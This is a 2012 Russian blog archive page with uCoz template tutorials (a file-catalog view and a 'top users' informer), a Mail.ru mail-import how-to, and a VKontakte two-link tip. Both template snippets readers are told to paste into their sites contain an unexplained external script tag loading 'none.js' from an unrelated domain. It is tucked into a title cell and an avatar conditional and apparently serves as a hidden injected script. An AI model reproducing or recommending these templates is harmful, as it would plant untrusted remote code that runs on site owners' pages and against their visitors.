Главная » 2012 Октябрь
Вид материалов каталога файлов под светлые дизайны
Установка: Управление дизайном> Каталог файлов> Вид материалов, удаляем все и вставляем:
Code <link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/white-csomsk-vid.css"> <table class="file_entry" cellspacing="0" cellpadding="0" width="100%"> <tr><td colspan="2" valign="top" class="file_title_td"><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><div style="padding-top:3px;padding-left:7px;float:left;"> <div class="toolbar"><img src="http://ili.pp.ua/img/prof1.png"> Добавил <a href="$PROFILE_URL$">$USERNAME$</a></div> <?if($FILE_URL$)?> <div class="toolbar"><img src="http://ili.pp.ua/img/download1.png"> <a href="$FILE_URL$">Скачать</a></div> <?endif?> <div class="toolbar"><img src="http://ili.pp.ua/img/ical1.png"> Дата: $DATE$</div> <div class="toolbar"><img src="http://ili.pp.ua/img/comm1.png"> Коментарии: $COMMENTS_NUM$</div></div> <div class="file_title"><a href="$ENTRY_URL$">$TITLE$</a><div style="float:right;">$MODER_PANEL$</div></div></td></tr> <tr><?if($IMG_URL1$)?><td style="padding:5px;" width="150"><div class="file_photo"><img id="img$ID$" class="photo2" src="$IMG_URL1$" width="130" height="100" alt="$TITLE$"></div><script type="text/javascript"> $(function(){ $('#img$ID$').click(function(){var s="'sc'"; new _uWnd('Et','Реальный размер изображения $TITLE$',70,70,{autosize:1,shadow:1,autosizeonimages:1,header:1},'<img src="'+$(this).attr('src')+'" align="center" alt="" onclick="_uWnd.close('+s+')" style="max-width:900px;max-height:700px;cursor:pointer;">');}); }); </script> </td><?endif?><td align="left" style="padding:5px;">$MESSAGE$</td></tr></table> Скрипт топ пользователей для uCoz сайта При наведении появляется информация о пользователе Очень удобный и кроссбраузерный скрипт, хорошо подходит для светлых дизайнов. Установка: Создаем информер, делается это тут http://адрес_вашего_сайта/panel/?a=informers С такими настройками: [ Пользователи · Материалы · Кол. файлов · Материалы: 6 · Колонки: 2 ] Название можете сделать любое, и количество колонок под себя.. Переходим к дизайну информера: Code <center> <div class="utop-user" align="center"> <a class="ut-ava east" style="display: block;" href="$PROFILE_URL$" title="$USERNAME$ Релизов: $LOAD_POSTS$ Репутация: $REPUTATION$ Комментариев: $COM_POSTS$"> <div class="ut-ava"> <?if($AVATAR_URL$)?><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" border="0"><?else?><img src="http://ili.pp.ua/img/noavatar.png" border="0"><?endif?> </div> <span style="color:#323232" ><span class="group$GROUP_ID$"><b>$USERNAME$</b></span></span> <div class="utop-number">$NUMBER$</div> </div></center></a> Посел изменений сохраняете его.. И запоминаем код вызова информера, например $MYINF_1$ Теперь создаете новый блок (Например через конструктор) И в его HTML вставляете: Code <link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/top_user.css"> <script type="text/javascript" src="http://ili.pp.ua/js_css/jquery.tipsy.js"></script> $MYINF_1$ $MYINF_1$ - это код информера, меняете на свой Сохраняете и радуетесь новому блоку "Топ пользователей" Надеюсь всё понятно написал - будут вопросы пишите в комментарии. Почта Mail.ru позволила собирать письма с других почтовых сервисов
В почтовом сервисе от Mail.ru появилась интересная новая опция для сбора почты с других сервисов, таких как Yandex, Rambler, Gmail, QIP.ru, Hotmail и некоторых других, и вывода этой почты на основном ящике от Mail.ru. Довольно интересное решение для деловых пользователей, у которых на руках несколько почтовых ящиков.
Включить данную опцию очень просто. Итак: Переходим по адресу e.mail.ru/cgi-bin/msglist и авторизуемся; В правом верхнем углу есть ссылка «Настройки». Кликаем; Справа внизу есть пункт «Сбор почты с других ящиков new». Кликаем; Затем выбираем сервис, почту которого будем подключать к Mail.ru. Допустим, мы выбрали Yandex. Кликаем. Вводим свой почтовый адрес и пароль, используемый для входа на почту (Yandex), и нажимаем «Добавить»; Если всё введено правильно, появится зелёная запись о том, что почта (Yandex) скоро интегрируется с текущей. Указываем настройки импорта и нажимаем «Добавить». Готово! Почта подключена, и в течение некоторого времени письма из прикреплённого аккаунта появятся в вашей почте от Mail. Подключаемые аккаунты всегда можно отключить/включить или вовсе удалить. Как прикрепить 2 ссылки к записи на стене ВКонтакте
Оказывается, можно вмещать в одну запись на стене целых две ссылки, тем самым делая запись информативнее.
Инструкция по вставке двух ссылок в одну запись на стене: Заходим во ВКонтакте; Открываем сайт, ссылку на который хотите оставить в записи и на котором есть кнопка «Мне нравится»: Находим кнопку, лайкаем, нажимаем «Рассказать друзьям»; Заходим во вкладку, где открыт ВКонтакте. Обновляем страницу; Под появившейся записью нажимаем «Редактировать»; В поле для текста пропишите ещё какой-нибудь адрес сайта. Если ничего не произошло, отступите чуть-чуть от ссылки, пропишите пару символов, а потом удалите. В итоге получится как-то так: Сохраняем. Готово! У нас 2 ссылки в одной записи! Видео-инструкция по вставке двух ссылок в одну запись на стене: |
Архив записей